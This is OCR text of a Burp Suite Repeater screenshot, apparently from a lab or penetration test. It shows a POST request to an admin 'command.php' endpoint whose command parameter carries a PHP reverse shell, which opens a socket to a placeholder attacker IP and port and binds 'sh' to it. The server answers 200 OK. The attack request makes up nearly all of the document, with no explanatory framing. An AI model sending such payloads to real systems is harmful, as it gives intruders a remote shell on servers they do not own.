 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.234.128.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vss-admin/command.php HTTP/1.1
2 Host: <target1_ip>
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://<target1_ip>
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://<target1_ip>/vss-admin/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=<Session ID>
14 Connection: close
15
16 command=php -r
'$sock=fsockopen("<attacker_ip>",<attacker_port>);$proc=proc_open(
"sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Jun 2026 02:54:52 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2198
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="ja">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18 <title>
Command Runner
</title>
19 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstra
p.min.css" rel="stylesheet">
20 </head>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 9
Done
2,500 bytes | 17 millis